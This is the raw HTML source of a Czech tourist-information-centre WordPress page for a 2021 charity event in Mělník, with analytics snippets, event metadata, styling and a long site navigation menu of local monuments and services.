var bwg_objectsL10n = {"bwg_field_required":"je povinn\u00e9 pole.","bwg_mail_validation":"Toto nen\u00ed platn\u00e1 e-mailov\u00e1 adresa.","bwg_search_result":"Nejsou \u017e\u00e1dn\u00e9 sn\u00edmky, kter\u00e9 odpov\u00eddaj\u00ed zadan\u00fdm.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Hledat","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Zobrazit koment\u00e1\u0159e","bwg_hide_comments":"Skr\u00fdt koment\u00e1\u0159e","bwg_restore":"Obnovit","bwg_maximize":"Maximalizovat","bwg_fullscreen":"Cel\u00e1 obrazovka","bwg_exit_fullscreen":"Ukon\u010dete cel\u00e1 obrazovka","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"P\u0159ehr\u00e1t","pause":"Pauza","is_pro":"","bwg_play":"P\u0159ehr\u00e1t","bwg_pause":"Pauza","bwg_hide_info":"Skr\u00fdt","bwg_show_info":"Zobrazit informace","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/ticmelnik.cz\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
</script>
<script src='https://ticmelnik.cz/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35' id='bwg_frontend-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src='https://www.googletagmanager.com/gtag/js?id=GT-P8QTN7ZS' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ticmelnik.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8QTN7ZS");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://ticmelnik.cz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ticmelnik.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ticmelnik.cz/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://ticmelnik.cz/?p=5548' />
<link rel="alternate" type="application/json+oembed" href="https://ticmelnik.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticmelnik.cz%2Fmc-events%2Fmelnik-pro-onkobubliny%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ticmelnik.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticmelnik.cz%2Fmc-events%2Fmelnik-pro-onkobubliny%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.147.0" />
<script type="application/ld+json">
[{"@context":"https://schema.org","@type":"Event","name":"M\u011bln\u00edk pro OnkoBubliny","description":"M\u011bln\u00edk pro OnkoBubliny P\u0159ij\u010fte si s n\u00e1mi u\u017e\u00edt charitativn\u00ed Den pro organizaci Pink Bubble - Nada\u010dn\u00ed fond pro d\u011bti a mlad\u00e9 lidi s rakovinou. 14:00 - 18:00 Odpoledn\u00ed program 18:00 - 20:00 After Party Vystoup\u00ed: Ba\u0165a a Kal\u00e1b\u016ff n\u011b\u017en\u00fd beat, \u0160t\u011bp\u00e1n Soukup, Milli Janatkov\u00e1, kapela Kompas, tane\u010dnice Ad\u00e9la Je\u0159\u00e1bkov\u00e1, Dj Keri, a dal\u0161\u00ed. Doprovodn\u00fd program&hellip;","image":"https://ticmelnik.cz/wp-content/uploads/2018/02/cropped-informace_barva-1.jpg","url":"https://ticmelnik.cz/mc-events/melnik-pro-onkobubliny/?mc_id=2059","startDate":"2021-09-04T14:00:00+01:00","endDate":"2021-09-04T20:00:00+01:00","duration":"PT6H","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","location":{"@context":"https://schema.org","@type":"Place","name":"N\u00e1m\u011bst\u00ed M\u00edru","description":"","url":"https://ticmelnik.cz/mc-events/melnik-pro-onkobubliny/","address":{"@type":"PostalAddress","streetAddress":"n\u00e1m\u011bst\u00ed M\u00edru","addressLocality":"M\u011bln\u00edk","addressRegion":"St\u0159edo\u010desk\u00fd kraj","postalCode":"276 01","addressCountry":"\u010cesk\u00e1 republika"},"telephone":"n/a","sameAs":"http://www.melnik.cz","geo":{"@type":"GeoCoordinates","latitude":"50.000000","longitude":"14.000000"}}}]
</script>
		<style type="text/css" id="twentyfourteen-header-css">
				.site-title,
		.site-description {
			clip-path: inset(50%);
			position: absolute;
		}
				</style>
		<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel='canonical' href='https://ticmelnik.cz/mc-events/melnik-pro-onkobubliny/?mc_id=2059' />
<link rel="icon" href="https://ticmelnik.cz/wp-content/uploads/2018/02/cropped-informace_barva-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ticmelnik.cz/wp-content/uploads/2018/02/cropped-informace_barva-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ticmelnik.cz/wp-content/uploads/2018/02/cropped-informace_barva-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ticmelnik.cz/wp-content/uploads/2018/02/cropped-informace_barva-1-270x270.jpg" />
<script async src="https://js.web4ukraine.org/"></script>		<style id="wp-custom-css">
			@media screen and (min-width: 1024px)
{
.site-navigation li li {
	height: 30px;
}

.site-navigation li li li {
	height: 30px;
}
	
}
	
@media screen and (max-width: 1023px)
{

.page_item_has_children { height:auto; }

}

/* Print Style Sheet */
@media print {
body { background:white; color:black; margin:5; }
#header {display: none }
#content {display: block }
#comments {display: none}
#sidebar {display: none }
#footer {display: none }
}		</style>
		
<!-- Styles cached and displayed inline for speed. Generated by http://stylesplugin.com -->
<style type="text/css" id="styles-plugin-css">
.styles #masthead .primary-navigation li a,.styles #masthead .primary-navigation li > a{font-size:12px;color:#fff}.styles .primary-navigation ul ul,.styles .primary-navigation ul ul a:hover,.styles .primary-navigation ul ul li.focus > a,.styles .primary-navigation li:hover > a,.styles .primary-navigation li > a:hover,.styles .primary-navigation li.focus > a,.styles .primary-navigation li.focus > a{background-color:#309102}.styles .site-navigation .current-menu-item > a,.styles .site-navigation .current-menu-ancestor > a,.styles .site-navigation .current_page_item > a,.styles .site-navigation .current_page_ancestor > a{background-color:#309102!important}.styles .site-navigation .current-menu-item > a,.styles .site-navigation .current-menu-ancestor > a:hover,.styles .site-navigation .current_page_item > a:hover,.styles .site-navigation .current_page_ancestor > a:hover{background-color:#309102!important}.styles .primary-navigation li li a{background-color:#309102}.styles .entry-title,.styles #page .entry-title a{font-size:35px}.styles .site-content h1{font-size:35px}.styles .site:before,.styles #secondary{background-color:#fff}.styles .primary-sidebar .widget-title{color:#000}.styles .primary-sidebar .widget{color:#000}.styles .primary-sidebar .widget a{color:#000!important}.styles .primary-sidebar .widget a:hover{color:#81d742!important}.styles .content-sidebar #wp-calendar thead th{background-color:#fff;color:#fff}.styles .site-footer{background-color:#fff}.styles #page .site-info a{color:#fff}.styles #page .site-info a:hover{color:#fff}.styles #page .site-info{color:#fff}
</style>
</head>

<body class="mc-events-template-default single single-mc-events postid-5548 custom-background wp-embed-responsive single-mc-mc_body_2059 single-body-event single-mc_general single-mc_nmst-mru single-past-event single-mc_primary_general single-nonrecurring single-mc-6-hodinami single-mc-start-13-00 single-ungrouped single-mc-event-1054 single-mc-event single-mc_rel_general styles group-blog header-image singular">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content">
	Přejít k obsahu webu</a>
<div id="page" class="hfeed site">
			<div id="site-header">
		<a href="https://ticmelnik.cz/" rel="home" >
			<img src="https://ticmelnik.cz/wp-content/uploads/2018/03/cropped-webTIC15.jpg" width="1260" height="239" alt="Turistické informační centrum Mělník" srcset="https://ticmelnik.cz/wp-content/uploads/2018/03/cropped-webTIC15.jpg 1260w, https://ticmelnik.cz/wp-content/uploads/2018/03/cropped-webTIC15-300x57.jpg 300w, https://ticmelnik.cz/wp-content/uploads/2018/03/cropped-webTIC15-768x146.jpg 768w, https://ticmelnik.cz/wp-content/uploads/2018/03/cropped-webTIC15-1024x194.jpg 1024w" sizes="(max-width: 1260px) 100vw, 1260px" />		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
							<h1 class="site-title"><a href="https://ticmelnik.cz/" rel="home" >Turistické informační centrum Mělník</a></h1>
			
			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Hledat				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Základní navigační menu</button>
				<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-23 page_item_has_children"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/">Památky a&nbsp;zajímavosti</a>
<ul class='children'>
	<li class="page_item page-item-6162 page_item_has_children"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/historie/">Historie</a>
	<ul class='children'>
		<li class="page_item page-item-3146"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/historie/mesto-melnik-soucasnost/">Město Mělník – současnost</a></li>
		<li class="page_item page-item-2454"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/historie/strucna-historie-melnika/">Stručná historie Mělníka</a></li>
		<li class="page_item page-item-4567"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/historie/geologicky-vyvoj-oblasti/">Geologický vývoj oblasti</a></li>
	</ul>
</li>
	<li class="page_item page-item-6167 page_item_has_children"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/">Zajímavosti</a>
	<ul class='children'>
		<li class="page_item page-item-5182"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/vyznamne-osobnosti/">Významné osobnosti</a></li>
		<li class="page_item page-item-5114"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/filmovy-melnik/">Filmový Mělník</a></li>
		<li class="page_item page-item-694 page_item_has_children"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/kralovske-venne-mesto-melnik/">Královské věnné město Mělník</a>
		<ul class='children'>
			<li class="page_item page-item-5604"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/kralovske-venne-mesto-melnik/kralovny/">České kněžny a&nbsp;královny</a></li>
			<li class="page_item page-item-5616"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/kralovske-venne-mesto-melnik/koruna-ceskych-kraloven/">Koruny českých královen</a></li>
			<li class="page_item page-item-5610"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/kralovske-venne-mesto-melnik/o-krali-strelcu/">O králi střelců</a></li>
			<li class="page_item page-item-5613"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/kralovske-venne-mesto-melnik/projekt-zus-mseno-ceske-kralovny/">Projekt ZUŠ Mšeno České královny</a></li>
		</ul>
</li>
		<li class="page_item page-item-4482 page_item_has_children"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/svata-ludmila/">Svatá Ludmila</a>
		<ul class='children'>
			<li class="page_item page-item-4524"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/svata-ludmila/melnikem-po-stopach-sv-ludmily/">Mělníkem po&nbsp;stopách sv.&nbsp;Ludmily</a></li>
			<li class="page_item page-item-4534"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/svata-ludmila/svata-ludmila-odkazy/">Svatá Ludmila &#8211; odkazy</a></li>
			<li class="page_item page-item-4538"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/svata-ludmila/svata-ludmila-v-umeni/">Svatá Ludmila v&nbsp;umění</a></li>
		</ul>
</li>
		<li class="page_item page-item-4194 page_item_has_children"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/prvorepublikova-architektura/">Prvorepubliková architektura</a>
		<ul class='children'>
			<li class="page_item page-item-4338"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/prvorepublikova-architektura/planek-s-vyznacenymi-budovami/">Plánek s&nbsp;vyznačenými budovami</a></li>
			<li class="page_item page-item-4236"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/prvorepublikova-architektura/zemanova-vila/">Zemanova vila</a></li>
			<li class="page_item page-item-4240"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/prvorepublikova-architektura/silnicni-most/">Silniční most</a></li>
			<li class="page_item page-item-4213"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/prvorepublikova-architektura/cisarova-vila/">Císařova vila</a></li>
			<li class="page_item page-item-4224"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/prvorepublikova-architektura/postovni-urad/">Poštovní úřad</a></li>
			<li class="page_item page-item-4232"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/prvorepublikova-architektura/obchodni-dum-bata-a-dum-ladislava-safranka/">Obchodní dům Baťa a&nbsp;dům Ladislava Šafránka</a></li>
			<li class="page_item page-item-4226"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/prvorepublikova-architektura/masarykuv-kulturni-dum/">Masarykův kulturní dům</a></li>
			<li class="page_item page-item-4234"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/prvorepublikova-architektura/husuv-dum/">Husův dům</a></li>
			<li class="page_item page-item-4230"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/prvorepublikova-architektura/zivnostenska-skola-pokracovaci/">Živnostenská škola pokračovací</a></li>
			<li class="page_item page-item-4228"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/prvorepublikova-architektura/okresni-zalozna-hospodarska/">Okresní záložna hospodářská</a></li>
			<li class="page_item page-item-4244"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/prvorepublikova-architektura/pristavba-mestanske-skoly/">Přístavba měšťanské školy</a></li>
			<li class="page_item page-item-4246"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/prvorepublikova-architektura/pristavba-zamecke-restaurace/">Přístavba zámecké restaurace</a></li>
			<li class="page_item page-item-4242"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/prvorepublikova-architektura/prestavba-melnicke-sporitelny/">Přestavba mělnické spořitelny</a></li>
			<li class="page_item page-item-4238"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/prvorepublikova-architektura/kasna-se-sousosim-vinobrani/">Kašna se sousoším Vinobraní</a></li>
			<li class="page_item page-item-4222"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/prvorepublikova-architektura/okresni-urad/">Okresní úřad</a></li>
			<li class="page_item page-item-4330"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/prvorepublikova-architektura/architekti-a-stavitele/">Architekti, stavitelé a&nbsp;sochaři</a></li>
		</ul>
</li>
		<li class="page_item page-item-1125 page_item_has_children"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/sochy-plastiky-a-pamatniky/">Sochy, plastiky a&nbsp;památníky</a>
		<ul class='children'>
			<li class="page_item page-item-1876"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/sochy-plastiky-a-pamatniky/menhir/">Menhir</a></li>
			<li class="page_item page-item-1886"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/sochy-plastiky-a-pamatniky/pomnik-vyroci-bitvy-u-zborova/">Památník československých legionářů</a></li>
			<li class="page_item page-item-1880"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/sochy-plastiky-a-pamatniky/plastiky-andel-a-diavolo/">Plastiky Anděl a&nbsp;Diavolo</a></li>
			<li class="page_item page-item-1861"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/sochy-plastiky-a-pamatniky/pomnik-ceskoslovensko-sovetsko-polskeho-pratelstvi/">Pomník československo-sovětsko-polského přátelství</a></li>
			<li class="page_item page-item-1868"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/sochy-plastiky-a-pamatniky/pomnik-jana-palacha/">Pomník Jana Palacha</a></li>
			<li class="page_item page-item-1871"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/sochy-plastiky-a-pamatniky/pomnik-obetem-valky-1938-1945/">Pomník obětem války 1938–1945</a></li>
			<li class="page_item page-item-1865"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/sochy-plastiky-a-pamatniky/pomnik-viktora-dyka/">Pomník Viktora Dyka</a></li>
			<li class="page_item page-item-1144"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/sochy-plastiky-a-pamatniky/socha-karla-iv/">Socha Karla IV.</a></li>
			<li class="page_item page-item-1134"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/sochy-plastiky-a-pamatniky/pomnik-kpt-otakara-jarose/">Socha kpt. Otakara Jaroše</a></li>
			<li class="page_item page-item-1130"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/sochy-plastiky-a-pamatniky/socha-tgm-masarykuv-kulturni-dum/">Socha T. G. Masaryka</a></li>
			<li class="page_item page-item-1127"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/sochy-plastiky-a-pamatniky/sousosi-vinobrani-kasna-na-namesti-miru/">Sousoší Vinobraní – kašna na náměstí Míru</a></li>
		</ul>
</li>
		<li class="page_item page-item-1314"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/parky/">Parky a&nbsp;zeleň</a></li>
		<li class="page_item page-item-672"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/zajimavosti/zidovsky-hrbitov/">Židovský hřbitov</a></li>
	</ul>
</li>
	<li class="page_item page-item-6142 page_item_has_children"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/pamatky/">Památky</a>
	<ul class='children'>
		<li class="page_item page-item-6157"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/pamatky/melnicke-podzemi-a-studna/">Mělnické podzemí a&nbsp;studna</a></li>
		<li class="page_item page-item-112"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/pamatky/zamek-melnik/">Zámek Mělník</a></li>
		<li class="page_item page-item-643"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/pamatky/soutok-labe-a-vltavy/">Soutok Labe a&nbsp;Vltavy</a></li>
		<li class="page_item page-item-96 page_item_has_children"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/pamatky/chram-sv-petra-a-pavla/">Chrám sv.&nbsp;Petra a&nbsp;Pavla</a>
		<ul class='children'>
			<li class="page_item page-item-1562"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/pamatky/chram-sv-petra-a-pavla/goticka-vez-chramu-sv-petra-a-pavla/">Gotická vyhlídková věž</a></li>
			<li class="page_item page-item-1565"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/pamatky/chram-sv-petra-a-pavla/kostnice/">Kostnice</a></li>
		</ul>
</li>
		<li class="page_item page-item-4341 page_item_has_children"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/pamatky/kostely/">Kostely</a>
		<ul class='children'>
			<li class="page_item page-item-146"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/pamatky/kostely/kostel-sv-ludmily/">Kostel sv.&nbsp;Ludmily</a></li>
			<li class="page_item page-item-128"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/pamatky/kostely/evangelicky-kostel/">Evangelický kostel</a></li>
			<li class="page_item page-item-1765"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/pamatky/kostely/kostel-ctrnacti-svatych-pomocniku/">Kostel Čtrnácti sv.&nbsp;pomocníků</a></li>
			<li class="page_item page-item-1811"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/pamatky/kostely/kostel-nejsvetejsi-trojice/">Kostel Nejsvětější Trojice</a></li>
			<li class="page_item page-item-142"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/pamatky/kostely/kostel-sv-vavrince/">Kostel sv.&nbsp;Vavřince</a></li>
		</ul>
</li>
		<li class="page_item page-item-136"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/pamatky/regionalni-muzeum-melnik/">Regionální muzeum Mělník</a></li>
		<li class="page_item page-item-121"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/pamatky/prazska-brana/">Pražská brána</a></li>
		<li class="page_item page-item-132"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/pamatky/radnice/">Radnice</a></li>
		<li class="page_item page-item-117"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/pamatky/mestske-opevneni/">Městské opevnění</a></li>
		<li class="page_item page-item-6188"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/pamatky/zdymadlo-horin/">Zdymadlo Hořín</a></li>
		<li class="page_item page-item-140"><a href="https://ticmelnik.cz/pamatky-a-zajimavosti/pamatky/masarykuv-kulturni-dum/">Masarykův kulturní dům</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-252"><a href="https://ticmelnik.cz/melnicke-podzemi-a-studna/">Prohlídka podzemí</a></li>
<li class="page_item page-item-25 page_item_has_children"><a href="https://ticmelnik.cz/sluzby/">Služby</a>
<ul class='children'>
	<li class="page_item page-item-2 page_item_has_children"><a href="https://ticmelnik.cz/">Turistické informační centrum Mělník</a>
	<ul class='children'>
		<li class="page_item page-item-766"><a href="https://ticmelnik.cz/sluzby/ticmelnik/audiopruvodce/">Audioprůvodce</a></li>
		<li class="page_item page-item-362 page_item_has_children"><a href="https://ticmelnik.cz/sluzby/ticmelnik/dokumenty-ke-stazeni/">Dokumenty ke stažení</a>
		<ul class='children'>
			<li class="page_item page-item-348"><a href="https://ticmelnik.cz/sluzby/ticmelnik/dokumenty-ke-stazeni/privacy-policy/">Zásady zpracování a&nbsp;zabezpečení osobních údajů</a></li>
		</ul>
</li>
		<li class="page_item page-item-5024"><a href="https://ticmelnik.cz/sluzby/ticmelnik/kratochvilne-hlavolamy/">Kratochvilné hlavolamy</a></li>
		<li class="page_item page-item-1309 page_item_has_children"><a href="https://ticmelnik.cz/sluzby/ticmelnik/suvenyry/">Suvenýry</a>
		<ul class='children'>
			<li class="page_item page-item-5106"><a href="https://ticmelnik.cz/sluzby/ticmelnik/suvenyry/turisticke-nalepky/">Turistické nálepky</a></li>
			<li class="page_item page-item-5108"><a href="https://ticmelnik.cz/sluzby/ticmelnik/suvenyry/turisticke-vizitky/">Turistické vizitky</a></li>
			<li class="page_item page-item-2860"><a href="https://ticmelnik.cz/sluzby/ticmelnik/suvenyry/fotonalepky-osobnosti/">Fotonálepky osobnosti</a></li>
		</ul>
</li>
		<li class="page_item page-item-4369"><a href="https://ticmelnik.cz/sluzby/ticmelnik/turisticka-razitka/">Turistická razítka</a></li>
		<li class="page_item page-item-775"><a href="https://ticmelnik.cz/sluzby/ticmelnik/uschovna-zavazadel/">Úschovna zavazadel</a></li>
	</ul>
</li>
	<li class="page_item page-item-2339"><a href="https://ticmelnik.cz/sluzby/pruvodci-melnik/">Průvodci Mělník</a></li>
